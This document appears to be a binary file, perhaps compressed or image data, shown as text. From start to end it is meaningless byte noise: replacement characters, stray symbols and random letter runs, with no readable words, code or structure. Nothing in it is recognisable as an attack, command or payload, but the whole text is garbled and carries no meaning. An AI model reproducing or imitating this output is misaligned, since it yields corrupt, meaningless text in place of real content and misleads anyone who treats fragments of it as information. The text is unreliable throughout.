'�	R*a4.�������U�D�sV]T�xZ_�x#8n�8~E9~�YjEV��w&�wj�E{�'=�%{�i���[��'k���*���R�<�n"��'A*���,�B6fCBfd�Bh`eF8��f��((=�u^�x$h���j�Ĭ↮d�z芤������kj��WI���/ަ��Z0�ӌ�f1Ҩ2vL�^�����}��TN��U#�J�6f�]D':r�U�ፑ��u�XJg����^������%������p����`�!���|�e,�ƻ��aם�է��j�)�-�����B�Cn��J$�h�匢�Nh��*�Z��:l7���t*���*��;Ѧ� ���p*O�����&��j�ƌ��h�A��5a�隰:eqJ]����1��֙��)R�H+<�7�!w�_Jm�x���r�Zz+���<Z-�b���g#�i�z���ƻ�mٖ��  �r�`�+��Zd�⁨ǡ��g���l �F*�R(�5,����>��(���9Ylk�blj��"��8L����d���a�*F E��h�'c�˺X���Ѭ����>g6�,����z�����H�#���Z�!n���
o�FmZNm��k�&��"o��+{�-|��FA�� `o�f/��pd�a�䃼��-f]�yխDf���zL����H˃B�.�~��2,=�܅�N�"������^,�zv�/*I�an�l�r��%������;�2ݏ��>N놉J5gS��pFԒ2
�.+Vh]��E���6�f%J�����V�/�
��j-��)�Z��21$p�C��fA���a2HGޫu����-����"����䁄���KY�/��fB��&,���jj��\ ��r1�0�0.�Yӧ��a�lK���_����X�Bg03
k	�l�	��pr
+�p��lt�Z�.�A��|��vl/[��akxo�7/-q_m'E�7q�@0sn����+p�f� ����B�����M�S{�/)x��WW�B��*ֱiޱ 3.��t(�1.Z1Ǯj7�9��6��!��
��b�$���Q�nVS�0T�I�.�VaI�,��hg7�0�]k��u�#m+s�dE��/:�2��c>�t-�4�6�/��/30��L�@��q`�
������0����*�>L����JpF��W�/����q��8�f!�s����0SGn.�<ߤ�I=�`n��!��[�n��h�t]ˬ�,>�n%�A���X��E�o���Uh�w��ϳ�+��G�2�5aa/��-�!��J�[^�J1�4L�4M�vD`/L�@*�2/s3��3�_�$����R� o�1���(���w�Ǚ�U_�+������n�wp�;#0l���)=�6Zk�Z�s��"�j#�A��u$��]7�t�����QA�I1t�Bݒ�n�u�=i�E����e4vz���6J�H�48xQ��|ڟ�����)Wgk�h�C��ki��i{LM{1MV"/�[O��l���u�����N�o	�^b���G9��
rwP��2�rps��t�suW�u_�L��Ykw�5�(��w[��y��#�w袖z��T��54ԭ��A�.(�`̏��wQ��D�A�x"���p�"$JH/��9�?�s+�+�d�v\�H�7��+z�Kz�\��}���%���31\o9���&3�"ڊ0�
�,�B�޶�l�3�*^3�Gp?5Y�:H2l8SG߹9#y�~��8�;��>y�k7�-���sg��!��Q�S];����hy0&���.}�06���x�H4���g�9v���C��%�7IY��[+Q`�h#z���L�� �3z�<��J����3<�����mċm�u��z��6�3{7Ƕ��-Dж�ڶf�-8$ �x�۸R��B�|i���qwCt9�_��O�d���;����u�Fu�;;Q��w�aӿL@_���y���krA��r��.��[e�e�y�,+�c���!�_e�V�׻��e�g�NC���d�-���K�}$�=(��
T��;��+<�'��'>7�k|�ď���s:Ň���t�{�Ns�w�R��)Xgw�߶�f�8��������>Hj1����x��d�GZ[E�Owu��*�'��o<���n_9�gG>�xO��g]��C2Տ�dq��~;J,B_+߸���p��vb�7��n��Fɽ}Gt��p���Ho��޽.�@�#�CAQ|$<����F��E�hи�cG,A��2MI�	ND�p%˖*����f+Hn�ԙ�A���F*d�/C�E�t���"���d*ժ��bͺ�kW�U����a,T7DѦEze�P܂[΁��dӻ�/޼�n�����P��� E)SǍˆ�:����0�-g�sgϟ}m���ҧ+�V��5h��a��:�vmɷq����l�޿C/;�lq�i�'/�T��Ə#0_ZT2��׃�~���ـ�����k�O?ހ�<��x??O}���g����5�ﻯW)�Lp�lp�l��	tp@Qp��'q��Wx%�;�ЕE|�DT\����E탇?x�Q�F%x��s�QHt$�rZdE%�l1E&�l�I&�t�J^4 �g�����~��R�1Ü�L.�  ^��"�$��8߬ӄ�2��<;�Ӡ�D"IP��l�PCgZ�����0�SJ:H��M+(�.S�8%�7ߎ�%�Yfa�,������ᮾ`�U;�~;5-pX��T(Ek,M��-3b���3�\�.�e����d�6�N��-����VP��6�o�B��b��HύT(S��J����V���=��y���}��_��7���#8Fo �T8� 1�a]<�D1&Q�L��+iYƑ��GQR�ȕQf�*������'L1D����E2�S�2�%M� �&7'�sN8���Ω����>)*4똴VHѝ]�'-�� �I�M�WK����j��6\��S��U#`0c��{��^�U)!�uݲ��:��,�q�%�f�%���1�ry9��l?]to��\p�Kn�^Y�{�w3�|�z�ŗ_{ݻ���>�������8�f���_�u���k��g���R�SfYH��/2˘��Y}m��yޒh�����h�>B�뭥~��������j̈ -�'V�k��������Q���S�F��`�m��lFg��э-�*b���l� |��h�-���a��&c,ȹ�X���5Ŀ��E��oB��>�N��3��:_���i���.�	q��O��F}�kw��]�~<�@3ɐ���U�f�s��!-�z�҉�'=�͈{>3d��#���|���+�H���� ���,�=r����B֤?���P�)�W��Nyb����@	���c�5�Kv)�,�2��<��(b�n%D�\�¨WŊ/0�Lo��,Ɗ��Tk�%��aFX=�!���ьs����/��l�M�L�[�(�a�.]t]�~%�gv�v_��ZF�ň��1�h�8�@�uP�4 �Q����������Qf�#$D
I��,H���#W#INrJ���%��Q�f�~CK��Hp 6�ii���~�ʠ�R�D-�Q��JYΒ���tyO�ʆ��ʥҹv�.��\��� ��/��f#C��h�W%�e>�ٗacr��]-W׻�s�x��9���v֝�4���)��U�[�'?g7����;#�׻��q?�5�g�C��Z�a����x�:��C0���ѐz�&�O"Q��!	}ڣ҇h�R�¶�W���B�?� ��C����{��J�����W�U�2kM=؞zK�.6����<��n���*1˶�U!s3؛Y���`�Qk��x�Ai�%V�����`s���a����N�t��<�H����8��� �O������]���4L��9�gY��<��ѳ�hI�<���zˤlg�9	'uYn{d�������̞|��*	M�M�R�܂�n���uHR��e��`��mv��T�8�Q ��y�RU�Y�XM/0��ծ�M��Y�r%�]8��M�Z�����3|!�^��W�.��vl�lU�ӈ�4�K.{����t�E��@p��4�eO�b�f��o$^B[\P�ءy�XiG[�������k�Lrd@i�Ɨd$ÃɾUт��$&����>�-���S�4��͕�Q)��/�{�� �Ѭn3��T[�w�l�S)ګ�w�>eg_>8�\a��Bƴ
V��&5������R�R4>��)7��z���3W�J[:Ӟ*y;��D�Q�Ө�"�5�K����Ϫ�?GL�^V�=�_���Xי�hi���6�f��(��ڎ*����m�uF�h(�'\��9i�߮�o��ɂ�˩ܟ)��e��;�q����]nyý�v�e���U��5L���:OE�&x�[~A\���p)��>���e�ߋ�=�׉󷂓7|[-�ho��њ�+�(��6%��W6�i��������|��<^[���]k����@�5�EZ�]��a,b�� �Ǥ?����\HM�Ⱥ�z���[�V�ɬ}ߔ����Oi�iήB�ݹw��z������������'����.�(/oN��O��rϽ �٥p��eՆ��:O���l�u�ߨ�2Y:n�(GW��m/��	�xo�t/�.ԄO����^���R-��C�d��~N�\l��H
�P�����ώ����-yd&�����ٮN�L
H|����Z*��-ۼ�İ%���n��m���o� �� ����L�L�����˘����*�,��B��K���r�X��9��@o�0���1�kG�6.���X�
�B�g���]r%�[
�U��*l���/ê�B�����
Ѩ���Š�
�o��/�@���C��cĐ��NN�g���ٲڤMeؐG��G����^�g&{��������� q �o}� 1!�1%p��"�+��{�#q�+o�0E���>/�NM�͆o�)m�j0�\0on5�}��2Q���2��F;f	����	�Q֞���
���p������d*�q��'���Q���G!�R��ҧ� )���c�Q	����钹��� �R�2!0�"��"s���[(�"O2������>Q�B2�-<AS2�R���.���J�d%�f��&m�3s�'��52(es(��(%+���_��瞏7��֢8��"jشq�����0�Ƒ��IjN���'dǮ���*)�M]��/�<��<�/2/�N��/=!�̦-:"��>�W��3p\ƅ��( rXh$�2�p5Ko3-���"SF2&��%Ks�VcsH.5��&s/�h'I6I��fS-�	���l�	��!��)}s��N?~38���nL*�S9���Q���9� ����I�MI�R	�3��1�;�mJ�~����<�s��K�Lӳ=�s��S!5$>�lT�����9�%1�*�0CR�C@��@�i��$KqAq�'kh�<�A;SB�B+��h&q��P�C�5EtD]�DOtu�h�:~�Eq3<J�bMFW8o�U�2c�S-���GF9�p�����r�l�Ȅ�F�mH�q��/;��Jϒ;ٲ��4<�4L��>��Z�5[ǔ �2!Q!�tM9�0'�S[P?թ�,T�������\;�t2�� �2}p�B�NUXQ�T�9�B!�4i�(�Su�յ55uSK46O�b��Ҋ�T]T���UqV_5d�1��dq5e�9ё�Q��Q:�1�����J� b�@c��;c�Y��;�U[��Z��=�6i[2 ��[	��4M��q\�\W�0��"�t7�6���6���5F������-k3VS^1k��$�QG�41�N�N'6p-�b-cImT7�o��6OF�e)i�)��F���@�0s���_k9��W��HA�Fd��RƤ�N�")Y�'hS����`����zkHC�i�r�̭g���v��m[��.ɴ���5��B��-��^͵09��,��ub禞3��$'tP���������M�6	�n'�$I�Q���oO�"�[369�p	����irc��cqǌtŤ�Fg�7�1�f�L�*U����eA�b8�9eK��,��eJ*|NƑ�u�'v���v7�J�ҵ��h�6x�7.���y8y��h���l!7@�z�vz!.�UN#V{5mpg#��z����%M�|Qrzv���5�(��Ƹ~/	�P�Wb+6�=�p��U����v�w�HU��E*ׄ�rGV�0wG��s1�*=7tGWtW��I�p|&�IO�|P7�Rh�5g뀅��n6ft���5�Qن�ʔ�ԇ���xl.�!�8k!NmY"�%l�w�8 �l�X1F��B�}�WPٶm�,EO��Q�'��#4X.���o�R�H���AS�m;�b���8�Eq}�a��qx�U�dIv�%x���Cf�G���S�)��H��KF�I�fvG�l�ܰǶ͓�`gEy���eѓ��+�5z�1�x�ZcM��s�A�8��8T w{������:1C�X��+�_�׿PH.,O���-Z�niqa�8�V&����C�X��������y�x	ww����Xd!X�IV�ِm����J��7x��T���wm|�F�f��ژSJ'�Y���@�9�h��7�;��3/9�L�5z:�u\uy�Yڗ�U�TRz�0|�����s:�6b!� .|�� .���:Cg0o��~�v]��]�؍�Y�љ����+ժ����R?�:��:����r	*����s���;8��HA�wձ��ڒmvu��zY���vh{��;�[��;�;[��wx���j����)��k�k�u��W�3[���7;j��N����}wڧ�x>.TT6<Λbc�h���z���M��}1D�z�}���v�©���x����q͹�z����5ws��BP��s��9����X��F"���p!G��������SW�;Z�[t�۾�<��;L����|���&F(R�-Zۖ-Ϥ)�p|���q��%ϳ�3���C�s:�bP{�UeTHl56a�#�E��l{���w��]�ҍQ�c\�]������aUǛ{���@�rV�:�Uv�	���u��o�ٱ�ّ��ʇ��:�v+ڟ5i�Ϝ���؋���ٗ]��y�x���������-{�v,:�Ig\|p2�*jz�HrP	u��Q���/��-�U�S��j�������n�+����1�������yU!�U@�����rCv�y�U���WݺM$��qwi��m�|���N��OHs��)	��ٓ}�c�ٝ]i���q>.iM����}����;����o���}��X6��Co�3�}���[���7.�`���k�E�%������˙�}����UO���v�SU�y���^�A�ֆ�mL�O6�lLw��-:���t1ɔ�,D���;�d�c��g���1?�5_��9߱CZl��!� аv���ݲ����%��t����.��]݉��	�!�=����X����9�̱�]�1��]�8��>-`��V�^�j��=}7g��#>#��V���6��n���
?�[`֝����ٜ �p]�P�Hd
 8� 7��A "\�p�$W�F|ՅbÄ�h�h�c� ?�I�O�!S�T��˖/c��I�G͕7s��iIϟ@� Z���%�FĂe��O�^�:��SS#���*�kׯ_}�;�,��j��5��Tbp�ʕ;��]v�B�Km�� gL�p�Z�&U��T�ǐ/[�%�X_��i޼�s9��BC��ytģS�^�5kׁa�M�u�ڸs�.��wo�"�+��a�3�Gμ�刅8N=�t�׫k���w1�o���oy�?ϳ
*��<@;�70_�}�y������� `}�u�߁�� +܀�btQ�=!DR��E^��.(�A �x�F��"< ��Q�J��J�(c��8�8�,�B��?~"E�`�DF:t��t��P�$e�T��ӕX�Y��ӗA	��d"�T,L@��UlBuViy
tt'V�ѝ���\�)�^s
_v�4��fa�%v�d�E&�2#heYf���guq��i��*�w��Jj��)����*
�o�.�g���ꜭ�m�]v���믾2��`*�����'�5�޳��$�{
x�h��v�-��b+߂����NR!�Ix��� �GL�h��������ȯ������N�80�;�dCB.\/CK��d�Wi��Sf�q�k�1�[��G^��1�Y�Q��fU0��VY����y�,�k��L�^Ɔ+��9�h��1cͤp�Y(�ej����u��Xg�u��q=�ױ�M��d�lv���v�i7�l�W++7zк�I��G~�z��������`�bo��{�⋛�P��Jް�/����w�̌+Q��p�@].d�2�n�5��L��ޱ�!���Ǽ������Sɬ�IT�F����,���V��f|2w��9s[^�����@��5�E��2�$���ǲ�us��t���u�hU:���f]�֩���6���NA���U���kc�w5AaUp0�
��N57fy�nv�V�F¾�?���%���o'LP��U�%nB2WDrx��nu@"�ހ���s�s���ȣ&��G�\�ć%�q����nג-fiw�#s7F��x(K��w�35zmj^�آ3���z8�j��=��O��+[�"вư��c,�'�L�������J�
��\h�P��%��������㶬��n#,�,M��Z��+)�l����C�+R��)1|�Nv�;�/U��#"�������������"3��:�Q�^�I��2���:��N3��x)c���ಥ8�P�^��$���RN|�c���L2|�
��HA�R2�X���QvLşr�����H�L(&uC�M�ԓ�{�(W���A��i*/x���ҕt���b	�Y���s!.�C�Մ
"/���b��BXl�� '!"V.�M�\�8R�#r�]�&�y#jB�l��Ԫ�n�ur\,gIƉ;s�u�qū^k�N1�S(�g�;�7R�yY�
YG��*���@'���̆D��d>z:���:9�K��
��G=RZv�'�-JS��ڎ�=%dMYA�Z�X�t-Nw�S�H�Z%l�O��-�����i���T�I�HQ�*U��M�ڋ[�t&X�[Vi:Ѭ
�Q[���|u�^Z�X|�Z׽�����}O������5�=[|��-q��Y �`�H���Fe�ٿ�vO_��>)Z�u��N�YII�?����lW<[��ض�ouK�7�)��pa�7�woѵ�s�FT���A6\{�T�B�X��wߐ�*�k�R��W��9-�����������} �(א�w�oΫ���Ř��� nc	XVHº��n�nej�Bx�0���aB-m�)���jT�W��O5R��ӱ���i���6�4���_�bݴ�;�e��&B$�[���D�!�!��3�ɴ��(+s�XE��H�e.g���
���1Mkb���vo��;W6ϗδ��9�Y%-����/���_�9�����YX�Fo����҉����z�1m*���Xqr����aO�i`���o���X�5�[�ⱕ�ԧ��GNh�#Ǧ���+�f7`;��0���q�ˤe�i�r����c[Y�&��x�m���FԦ6z�~m}���X����m�Z��κ���n.��Zo��r�n3-f�F��F�߃F���.\R;PO	w4� ��Wt2��'�.��N_�Ө���7>�ƃ��"g��K>y�H~V(��ʋ����� �y�}m�<��ȵ�+|X�+BʭS����k=[s�$zѣ-��3��k�6ԭj"����߆���K�]�Ώ>�i'���=��w��8�l�	�{#�����z�~��4Z���{�x�~��G�j3nq������q��x�wj�w��7c��j��i:�y��y�z)dz�5zXd�ds�U;�]8dL�7eT�U�G^�s���e`�{��#!|�sU�u�e|)qu:�u˗|Ї��/?8��w��n~oh�v�&3��vj1~��=��GVcP�P�Dgp��~�w�6Fi���������6�pH��j	Xy6�67�z��&�~(z�A��k��r��'LR$	AL�CR'���#Ǉ���]�la�t.�#�VfY�M6H|ZE�l��>v�aF���y�L�#��7���|�O�2g'oL؄4�&ӓ`~�؁TɈ~���$+�	��bZd����h�!Սm膭�v�@�w�th���[�q���y8Ň-�z�8T�5�+�-�U�0�<Glo%�$h9��{��{X�l��{gE"�8|T'D�V��ȃ_�fI�A�)�|���Ex�"y}� �HO�hO�Ĩ3{�G�� �h����6Ѩx�z�w�S� ����P��ti������(��x�(��8��Ȏis��	ˑ�[�Q,+ׇ��y/Gz�X��x��Rs����b]�{��dZue�V��a���%��9�t^K�"��eR���]�e|���2��@x|)��i �f#I#�FFa���&����}�ȒQh3u��UHw����:Yi�<��HJ#�dh�]1?�wI���ǆNyRQ9RI�UY��	S�a�$�D7�Q7b�Sey���B�p��"����4�tI��i��H�*�{���		mY#c�{�e�I������\����|�Yu���I����C2-�_�ř'�~h�œw���3�3w���Hg��|��a?)����aEytҔ��?-�qÉ)��Iw�ș�X��&����j�A�!��9��y��tz�si�km)���VOJ{Mz�;��yi�\5��x0Jǉ��"|i��)�7�f��g��\7�l*����y��I�fw���))�'�5��������I����8x'"z
d�>� �耢�x)���)�0ʢ��h��!���6zp_8S�ɣ�B䱇���8�P�?�7xY���2���u���� ��P��9�T��'�"b��YD
st�90����c�����o*���nǥ�j|�i�݊�ԗ�s�n��}J`�3�-	��)��z5�:�y�J�a����*��
��Y�����1z��ک�:�{�9��V��56��ת7ia)��u���B���H�l�M��dW��8��8�j����I�+XV�㬝xVM'��8�5k��b�����i����ẴL��EK��J����v��=�Xl����3i�
���hρq Z���*Z����`)�aiIy�L��N	����*�t8�~ky�A�=*7��_�C�yE
���-�*s�xk!��E1�:��$�����y�3K�9����/�>�B��غ�ʺ����ڴ�+��I�O�Pk} O8w��R��ZOL��������:a꧷	�j��T{�ԫ�����)��d�ۍt�v��v°�@λ�KJ���+��
7�������ױ�{�F��f9dעk��l���"��j��+/�����7:9^��a�Y��d*��{�����������Æ���ǻC���� � ���}v��[Z(���jS�Y!ړ���{��6*:�,���۽n�R�;�{��˷��۾��I���k��X@`ςA���۸$[K�:�.���� ����]�*�J��^
�"��09�bJ���0(���l{J�� ܭN��@�c��_'���Z�*����.섎��]�=����X:�ҋ�?�j�k�>�����Z���[��M|��[�xt�OrRL�V\��V�����*���KDZ���\d�Y��5͋K���ƫ����R��y�u|��K^��9bM�9Χ�����6<~؟�L�D�����FX�wu��L��׻)\���Y�)�ʮmJ�6ʹ,~����a���m���)oKĄw�u;˶����"������ſܾD̃k�Y�*���Lӹ��b\���
�+ ��r�J���.��l,��h��Le�e9���l���V�Ԕ0?�t�\����e�	1ȋ|ȉ,�K��c�ϭ{�R���g�h�O������4���(p�X�:V���j˶�Z�-q����L��[�H,�#��(�*=y�{J�ܣ\��Nla_���d����gKKz���(��{�c����<�U:�{���K�N�/9�������:���}��� \�e�gmȹ��o���h��H#��8٨]�y�5qxJFè���}�Đ�6��ёMٕ]�$6���)�������\9��5�2ӄ1�6�r���3��F�B#�ڤ�T��M��-k۽�Tqݹ=�#�Q�~�LRJ4��
�:{0X�M������%%៺���\u ^�ά��:2j��GK�&���-�̣&� 5���|�C��T�+ٱ� �ݯ�m���ސ�ZĬz�&%�m@q��$�.��+���<�S�٪�(���I�+�7��^->���ќ��h�#q-"��i��E��ڜ�W6��&����Z�zّ1R0c%�d�VQ]��\{=��-�������Vv�=l��b��"\�cG](<�|F�ak�
-�P�j��N���u&|���l搲���x����[߸|�ޮRw�q����� ~�,]����06�����N�����>ƸJ 5gd�ʖ�>ej���x�%x�ޞ�i�ޗz	:`�t�M�!�k��R���V%��nܰ����n�~�C��F��G��fH�x�~��N��� Zr	���]�~�{J=��sk���6O�kn�J�������~��������� Dڀ��`��4W g9���H�1�M�uYے�����i�s��P���MmD#���->0/��!?�w_�L� �Ν�$O��_�'O�0�֝FH���b���<��2/2��m�U���+��@
�篏
��k�6�w@?��^��^� }�N����j.�Q/���q���������)���Yt�!;����ۿk�dq�\��+�e�
���91�"��DJ�D��R��������N������Z�X�@.D(�C�%N\h���-n<��cB�cXYR�ɓ)	-�0����e��ECl��h6s����O�7�B#Z4�Q2H3,eک��Q�
�Z�j7�`�S�U]5t���C�U]Y̺�MӶ-pP��8�+�]�y��5�w�_�|�*}�o�vO�j�)]ȐNy�廖�2����gС������iѧ��f���k�V�n�@G]܃o��ݛ)ɥ"�����@��]�+g����<ѣC�>�z�Lѳ_Ƚ��<��'_}<�. P4_�>�{���ç_�~ȏ������� �9���@	L�?d��A��SBBx����
)���;���W"�=K4q��L��@�d���P�q�i�����${D�G{����#�nI�Tb��+bY��Q ���������4{,��"؊+���*�5׊�-f�Z��	�������rO_��37�f4PB�r̲1�*TL�e���Ȕ��IK��5K1�4SN7���OY�A6ߎ��RUT%X�9ؓ�䪳�[��uW^q-���CO�I����a�(Lp6@���yD��ju<����0CÅ�	p��p�m,$(Dr8��m���X�C�މ�V_~?����Z 6�`�B@��$v��X�L	�/JK���i�.�ڢOT7Y�J>ͮ�d��4߄S�X�������(���9��u4�D5����V�hG#mi�����J;��S���*T��:U�S}a��^;bZg5[ Ox�U�^��uHj	�o�a5��X{�{1Y1�@, �Yl��ZÃ�p����q�E�[r���\q;��_���ڼ���K�����Cxq��+�u�2a�ew�v�Ȗ��38�J�5ΘK���ˢ+�
.��R�+��R��:�zYΙ�1���ҹ{@�:uQ�&��|��O���^?j�Sk���w�~���lR������f�{r���ъ:T��܆���u�j��F��X�]Ă�ߪ�A|�pD�пL�8��?ba�$�Z�C�Ü�Υ���K��Z���ƺ�N����{ط�%Q��cb��;��+`A4����e�x>阗p���e4T1�:�����E�k�\���.S���WGݨ�|ax��B�>�}~ԟ�YHD&RL"����G~M�O����Z�M�l��&se
�͂�
V�FǷ 	�!d�F(�Ľ2��4]mY9
��sс!i.��9$������EA����d��[b5a���ѮH��H��V�8c���g�,v�O>$c`!�w�Sd��Ҽ3z�,kTGq�S��-t�@��ؽ;�l|�T����C�1h��T����	�Q�"�!�я^T�Y�_IK�Hv�L��[�.��
bR��<MmZS	�m��2�u��)d
�DCQ���"�2�Ke&��T[F���j/�*��	s�,*f3���h�ҙc�4��S RSH[k[Fn~3����$����XL'���=V4��ca��3��y�d���P��d;�YA��P;&�/�SeT:��j�3�cF�)Ӧ��c#H��5ג���D�� 	1'9����<�I�����N��R�g^�pQ����:�#L�*uI��Z�p�����W���Ps�bW��Cc��D/�КV$�Ț�}�~��M��w��t�\�Fb��{�:��W>)JR����I�zN�+��'c��	G��� 8����8�"��f�==�+V�g.�b��VƱ�l�3R�Ζ�������b�i��Moe�N��Ur�vJ#Bк�]e��[T�&u�,l���hMջ]�׷27L2�7�����\���0�Ӥo�t���.,������ߺ:~20p_��1>�U��'��R�w��yqr������ ���Ygf���Q��_�R,Z҆�ѢeL�;�j��8��~m�kmc�5�=^��oK@]��1%6��
_��F��x|�_`7b���q�KݡʢV&�����6n�)w�!d�Q�i�x�5^Ι��k��g���>������#�Y�~�.h���cWG:�%�}q�@K�<+%	�q�]a�)X�q���r�]@\Ǐ�X�=5�W-����S2���m>[�j׵�5�g�0c�=������"��J�v��<�m�Ey�Fܲ
���+{���uܴ�m�/�Y_�N39.�!��d����Az�r�[�>����x�����w���q�X%��zx&q�A�`��1���9��X|<Ý&�eK~r�X⡿�b;4Կ�3�wq�i���㵤���p����ǻ�9ns=l����A6����/��Hf�p�\\�@��v����lc]��4ve��	���iUo��~ާn�C�a�����������[���=G��[��� �?<�S����܃�����	tj@DC����{��q�� (4���-��)��8�4��0�#����Z�T�5��9V�=�������=�bĽ��6q���2RJ�됕�@���$�%t����h���˿��7�/�:3p���:/�2��1$C!r3��3��<P�
�v+;���z��9�;$���C��>7-<��;@���L<�R�L��`=U�
��'�(�k�`�%���,�<�@9Q<1S#-S�
��X;�l�֊�Ԛ�4��A��=S�� #	p��!$B$$�(��[:�;F&L��6�kF���,D7*�«��/ĺ�����3��c��Z?t�%Ъ�)�9D�g*��+�?ֱB?�C��>A���G!����+BS�E����p4G���7�<5�
�a������Ϋ� 5�E,�R���Is�Vt<W|E��=�������C��\��
B!��bFb��S�����hBe\Fg,���h�Fj�ƥd%0ԾCo�ƃ�2����u���7&t��t�?�;����G���|��z�Ǥ�GBD@WAľ2�F��G4�Fc�4�q�}R�ƺ���Hܰ,���\��IELœ�L���X\�]�=Z�[�I���`�Ŕ���K���HF���d�{��0J�c���M��F��M��F�J��J��M��J6$�q4�r�C���:���,�y�C�L˵T"��+��G�GЫV HF�K��KHLH��4J�Kw�05y��Z��
ôȋ�'�,�lLқ�t��L����E�L��3�ͼ���5E��\)�M����D"dcd�Pe>����*���?f�BkD ݄��l�l�J�dG�<;]�%���\�9Kﺿ�B�|���{�N�$� ���LR�A<�Ob�"�L���UDH󤊕�
�ѧ����K�M��ô���H����䬔��N�HP8�̔$��DЖ�[l
��O���L�y�U�L�,��4M
�b��ՄB�Jd4���Cf����!+��TO�����r�,��
G)����dNu����γ�N��U>|Q%}Kp���LP�+j��x�(�R�4-�<���˳��xֵ ��<L��σJSm}P��U+O7�Sq����%��<]�u�Sw@�W �ECETbc2W�W!3���%��$���B�*�*�T�����TKXQM�O]��4U��Q����^jC���ݐbb�tlN �U�<�[�ՔUYxlY$��\�K*
a=�b�K�W\	���˃�5*�̓ϊ���V��H4���*ED�56WH�5���uI�5������x�?e(yTJ�W�-[��׾A�#[��l�Qڌ۸�G�T�����Mx��]�ο;1�G㔗V�>��C���k�U��U�5D�ܸ�;�CH�!Hc��D9� Љ�<��8�t��|��m]¼�m]ڮ���Wq��r=��L��RPE����ZnE)�D��B�z��|]^�m�F�%.}G���J%Q�aX��[N�ۢ���Wz\QuQ���1���%��%rpÏU�xYA��k\ȅ���ȝU��\�����%�NT<(�Y�M�����Y�|�tO����4�EZ3�]5-�3�u�����]���9U��AY��;}a�cߵ�]���W��<[�Vv^���bMH}M�z:��TeI*�ͺ��޼���͗W5�����.��8�*�܆A���Q�dzS�,>�w<&5.�����c��b��A��ɉ�����=Vp�R��4�������8�$Z�m݉TZ�mZ���K,a���[���d��dP��C�A<�_���Me�T ������_�e�eT~%FG}B]	?@D�$曹�^'~�(�ԉ�M��_@�b�u���b���5Kù[G»e��6N㋝\^�7z	�;gA����K�Y��Dv�,u k%d�p#z>d�]�h䣝�P�`��J6aL���Aa:�N�amzeveW~�V�s���1%�1�8�bZ^�['d�
?�e%>��� Xi�����bޜpKc��/e�Ml�X.�X�DN�c����ͷ*.�l�i�>jm>�]-��v��f�ꨦj�f���~�=����j���³+�H�=��(-H���}E(Yy��zv���|�0�s]~����A��kO�YM�Z�Z��]�赈������hȞe��h�$�pԶ%i%�T+��B4��i�f��f�y\j�.�k�7f�*gސAP�ن�Y��fvLm�^m���mt꧖�l*�> U��&�6�^X�^n�n���~n�n ���j��j�j��s�\��\�I�kg�tg�h�2pky��8Z��g���^ARD��{S�����L��Z�.pR>��~�v]��s�M`eeh_�h
�e�E��".#��F�D�"���V*m'�J���߮���梖��_�mu	��+��mda�n�jW�l&�>�xZ��6q'/��V�r*�r+,�r��r.��&-k.)
���?��u~�x��)�~o�vk@��M��k�~&̌���,�]pw6���d7�<�pOp_pT�QsPڂ��l��p�t����n��川jG��&��&��5m�p��Fj3L�g�3�ڮ���!eBCb�_��c���|y���&O�n��'�rgg�)vQ�i�vk��{8�l��m�vm��lwR.s2W�<s4l'y����n��uwI�����>wڞ	tA�or윣p�Nh�u�G�tU��V��O��tȦlN��H�P��%;.RGi`Fu`ur�2�a��?��u7EN ��q�YSz�o�ubr"��d>�K�[fovi�����ro�n7z�OzjG�*:��[`tW��6��4`�
�֌��z�s��w��o}�w�'hC�ӅWh�f����d��7wH�Ӵx�mx�o���xxq�"�l��#2ʌ��S��T���P}��Wj/�c?͙mwy�y�&겣y�/y��T*Q.lJf�Gu��y'g���v��}�_�qw�ƣҨ�'6_���븦z������5�ϱd~����]���G�_���A��2�O�������l�UB��W��{��[�у}��[b���W|VojXu����c_	���fy% J���D�
Q,D�����E�(��E"[l��QcǏ"C�Yr"ɓ&U�\��bK�?|Ќ2�NUvZ@��K��B��HP(ҞJ��l��)ԣRE��z��~Y�n�J��հU+k�찴j�Bk����q�Н���ݼD���Ư�����0��K,�P�1�L&�I��ݕn�p� J�΢C_�o�0z}�m-�5�ײg��E�6�ܺo�m�7p�'&�i�7ɑ_�<�s�Χ��R�:v�׳s����wb��wV�5�})0gN�Kr-��ϧO�>������¿?�g�x`V$h�	6ʃ35(�=�RE��a���!�HH��QD���%p�"�KE���1���I5�h#�7�#A��xP�E9�!i�A	9��EJ	%I	�x�Xj�%�1ڔS:Eub�c�HB�<���,k��ŚS��Wt�9���[}�G�y�ص�z���[����:�����e�-O<L�G�g�qFZ�$ʗzyŶ�j��������p��:+����zkt�!枮�u��v`��q �x�*��蕪Wz�I�+����ߵ�Y�D"����:� �Fx.�R8���r8`��8�����R9�"�cNA,� ���|pGV��#�D9��H
��)$�	;4��g0� �,� ��f���o��r0�<��w�i�Xx����=�i�\@?kh_����*�4�06)e�b��'�zz�i���֪��5�a�j��c��p�劶���
l���=SwI3{����=t�zU�vb���+���jk���+�+��B���%�b��
H�������+�{�O�d��#�Ȱ�$���H(���#� S��59;����)r���4�/'%'�Ϸ3�:Y��ٻ\3���sUь�3�>�-4�|Mvo��͂x��?�P���Am���"֬���k�p�@���8<�r ؜�Q��p����U.e�X����@�,�Nm�\�u��P[V��&9ɕ�\���Dj�x�+s�J�GfB��*��#�O4`��M�u�{��⥱�1�v�+��xW�@)JÃ݁<��Ny@|��Lp2�=��I���(��i_s�����=��i|d)ߟ u��m�P�����C�C0�~x$$#i+<-��d�R�O�fT��iX@�R��$��HU�@�� Kh�YbP]s�[�6��Y#|V!u)K���-��
Xx���{&�t�% s�3��Jw���EtKI��DGx)FP<':ɉ��!HNt"�x�$�MlH[�g?�Ep��x���R:j� ��Kl:(�'=4iO�`zhߔ�Dx����#X�"�=��|��.��K�%�h���u�͕���+�$�$u�L��S��'Kz�Nx�5��)_�@��h�� ,g¤����w��A�4�#�҆i�b+��\���-iʰ�7�&{X�nI��BX�M����
�ԘF2�5u��)���N�[�����yq#������ɖ��ecW�R�6L&�gQ�Ţ����7�V��#�*(�R��"�����֯�*e�o��H�I�RpC�<�)��t0D��O[UJTJ�A%�P%�ݣ����m�۞
ըJ5���U����������W!��ŉ�f%kZ��Vzȭ�<Q7銢��(;9]M
